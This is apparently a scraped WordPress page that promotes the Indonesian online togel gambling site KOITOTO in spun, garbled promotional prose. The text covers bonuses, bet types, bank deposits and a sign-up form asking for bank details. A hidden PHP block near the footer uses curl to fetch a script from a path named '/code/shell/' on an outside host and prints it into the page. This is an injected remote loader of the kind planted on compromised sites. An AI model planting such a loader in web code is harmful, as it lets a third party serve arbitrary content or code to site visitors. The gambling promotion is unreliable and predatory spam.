<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS mempunyai pengalaman</h2>
<p>Mendapat service dengan akses paling gampang membuat pemain selalu merasakan nyaman. Tiap pemain dapat selalu login situs waktu 24 jam dari pagi sampai malam. Akses selalu lancar tak ada kendala apapun itu bikin peserta berasa begitu nyaman dapat kontak situs setiap saat. Beberapa anggota dapat tersambung langsung dengan faksi situs lewat pelayanan Feature Live Chat yang mana ada servis dari CS yang tambah lebih profesional.</p>
<p>CS mempunyai pengalaman pasti dapat beri semua service terunggul buat berikan keamanan seluruhnya anggota, dan antara beberapa layanan yang diberi faksi Konsumen Peduli ini yakni:</p>
<p>Beri fast tanggapan secara memberikan kepuasan, adalah memberi respon dengan cepat tanpa ada menanti lama, ialah setiap saat dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan begitu ramah, berteman, santun, komunikatif dan pastilah juga sangatlah informatif tiada membeda-bedakan anggota karena itu semuanya peserta akan peroleh service yang serupa kwalitetnya.<br />
Kasih petunjuk saat kerjakan registrasi peserta baru, bisnis deposit dan negosiasi withdraw, kasih tips teknik bermain judi togel dan trik menang togel.<br />
Berikan kontribusi dan pemecahan Sewaktu pemain alami satu problem dan bakal dengarkan semua keluh kesah dari beberapa anggota maka beri jalan keluar terbaik.</p>
<p>&nbsp;</p>
<h2>
Bisnis DP ataupun WD lancar</h2>
<p>Banyak anggota dapat kerjakan penanaman modal awalan main judi togel pasang angka lewat transaksi bisnis deposit yang pastinya amat simpel serta lebih lancar. Situs sediakan layanan terkomplet deposit lewat beberapa faksi bank paling dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Service terunggul lewat E-Wallet pula diberi lewat terapan DANA yang tambah simpel dijalankan dimanapun serta sewaktu-waktu, dan Tentang hal servis pakai QR yang pastinya gampang dan lancar.</p>
<p>Negosiasi withdraw yaitu layanan penarikan dana yang pastilah dapat dilaksanakan pemain lebih simpel serta lebih lancar lewat beragam alternatif bank local terpenting di Indonesia. Withdraw dapat dikerjakan setiap waktu dan pada jumlah berapa saja maka dari itu mempermudah tiap-tiap bettor buat kerjakan transaksi bisnis setiap saat.</p>
<h2>Penawaran bonus berlimpah serta janjikan</h2>
<p>Sangatlah bahagia serta lebih untung Saat pemain dapat peroleh layanan terunggul memberi kepuasan KOITOTO adanya beragam penawaran bonus banyak. Tentu saja, lewat penawaran bonus yang diberi yang pasti bisa memperbanyak pendapatan beberapa pemain semakin lebih besar serta terus-menerus berikan keuntungan untuk banyak betaruh. Antara beberapa bonus atau promosi yang bisa dikasihkan faksi situs KOITOTO bisa dipercaya terhadap seluruh anggota merupakan:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian untuk seluruhnya anggota sejumlah 5%<br />
Bonus cashback sejumlah 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra ajak kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Potongan harga permainan togel sampai 66.5%<br />
Beragam moment serta hadiah memikat untuk peserta.<br />
Berikut Sejumlah Model Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online sebagai macam judi yang selalu terjalin dengan angka ini banyak memang digemari. Langkah bermainnya yang melawan serta keuntungan paling besar yang bisa diberi sebagai argumen pokok kenapa permainan ini selalu disukai banyak bettor. Langkah simpel dalam melakukan semua spekulasi hebat togel ini dapat pemain mememainkan di bermacam alternatif type taruhan yang disajikan.</p>
<p>Sejumlah opsi jenis taruhan judi togel yang dapat pemain permainkan Bersama blog resmi KOITOTO antara lain merupakan:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan untuk satu angka yang keluar di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan buat tebakan dua angka keluaran togel yang ada secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan buat tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan untuk dua angka yang ada di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Memasangkan taruhan untuk tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Menempatkan taruhan untuk seluruhnya angka ialah empat angka keluaran togel sama mirip dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menerka 2D lebih dahulu setelah itu tentukan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menduga 2D lebih dahulu dan memastikan ke-2  angka itu selaku taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menerka 2D lebih dulu serta tentukan ke-2  angka itu sebagai taruhan TENGAH atau TEPI.</p>
<p>Ketarik Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis KOITOTO Dapat dipercaya!</p>
<p>Permainan togel yang diketahui selaku taruhan memberikan keuntungan pastilah bikin bettor suka memainkan. Buat bettor pemula yang pengin main togel dengan cara online, pastinya dapat melakukan tingkatan gampang dalam mengawali judi kira-kira angka dengan cara online. Pemain hanya butuh mendaftarkan jadi peserta anyar maka dari itu dapat lekas peroleh akses situs dan memasangkan taruhan permainan togel online.</p>
<p>Trik masuk Bersama blog judi togel sah KOITOTO dapat dipercaya pasti muudah serta gratis. Metode masuk Bersama blog ini pastilah tidak ditarik cost, maka pemula dapat selekasnya membuka link sah atau link alternative KOITOTO untuk bisa masuk halaman Home. Didalamnya, pemula bisa pilih menu DAFTAR di sisi atas untuk melakukan proses register melalui langkah isi sebuah formulir.</p>
<p>Sistem bisa tampilkan suatu formulir kosong yang dapat lekas diisi lebih dahulu dengan sejumlah data yang betul dan komplet, salah satunya:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi sandi<br />
Alamat e mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Tipe bank yang dituruti</p>
<p>Yakini Kembali semuanya data yang udah diisi barusan sebagai data yang berlaku dan udah komplet. Click menu daftar pada bagian bawah untuk menyambung prosesnya hingga seluruh data barusan bisa diolah  cepat cuma dua menit saja pastinya pemain dapat lekas peroleh account sah. Tiap pemula bisa mendapat account sah Username serta sandi yang sudah sah untuk bisa dipakai login situs.</p>
<p>Langkah login begitu ringan melaluia basis Android atau Mobile-phone. Trik simpel login dapat dijalankan hanya cukup click menu LOGIN pada sisi atas dan lekas masuk halaman inti untuk bisa memasangkan taruhan angka togel tepat, dan juga bisa menyaksikan result togel sepenuhnya dan beragam data yang lain secara lebih bisa cepat.</p>
<p>Cicipi lekas perjudian togel dengan beberapa alternatif pasaran serta jenis taruhan yang disajikan dengan lebih komplet terlebih dalam menyuport pemain merasai keluasaan untuk mengerjakan tiap penempatan kapan saja. Web resmi KOITOTO pasti jadi opsi penting situs dapat dipercaya yang bisa dihandalkan dalam periode Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Lamandau" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Lamandau" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Lamandau" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Lamandau" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-lamandau/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Dapat%20dipercaya%20Sarana%20Komplet%20Tanggapan%20Cepat%2024%20Jam%20Lamandau" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-paling-dipercaya-layanan-komplet-respon-cepat-24-jam-kasongan/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Paling dipercaya Layanan Komplet Respon Cepat 24 Jam 
Kasongan </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-gunung-mas/" rel="next"> Situs Judi Togel KOITOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Gunung Mas <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17zvh5-3bd1r-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-terbaik-menggunakan-data-kualifikasi-dan-free-practice/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/" alt="View all posts in Taruhan Formula 1"> 
                                 Taruhan Formula 1
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-terbaik-menggunakan-data-kualifikasi-dan-free-practice/" title="Permalink to: Paduan Judi Taruhan Formula 1 Terbaik Menggunakan Data Kualifikasi dan Free Practice"> Paduan Judi Taruhan Formula 1 Terbaik Menggunakan Data Kualifikasi dan Free Practice</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17zvfk-hsegw-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-profesional-teknik-taruhan-pra-race-dan-live-betting/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/" alt="View all posts in Taruhan Formula 1"> 
                                 Taruhan Formula 1
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-profesional-teknik-taruhan-pra-race-dan-live-betting/" title="Permalink to: Paduan Judi Taruhan Formula 1 Profesional: Teknik Taruhan Pra-Race dan Live Betting yang Efektif"> Paduan Judi Taruhan Formula 1 Profesional: Teknik Taruhan Pra-Race dan Live Betting yang Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17zve8-jjlz2-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-terbaik-untuk-musim-balap-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/" alt="View all posts in Taruhan Formula 1"> 
                                 Taruhan Formula 1
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-terbaik-untuk-musim-balap-terbaru/" title="Permalink to: Paduan Judi Taruhan Formula 1 Terbaik untuk Musim Balap Terbaru dan Strategi Unggulan"> Paduan Judi Taruhan Formula 1 Terbaik untuk Musim Balap Terbaru dan Strategi Unggulan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17zvcs-d6pfl-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-cara-membaca-odds-dan-peluang-kemenangan/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/" alt="View all posts in Taruhan Formula 1"> 
                                 Taruhan Formula 1
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-judi-taruhan-formula-1-cara-membaca-odds-dan-peluang-kemenangan/" title="Permalink to: Paduan Judi Taruhan Formula 1: Cara Membaca Odds dan Peluang Kemenangan"> Paduan Judi Taruhan Formula 1: Cara Membaca Odds dan Peluang Kemenangan</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
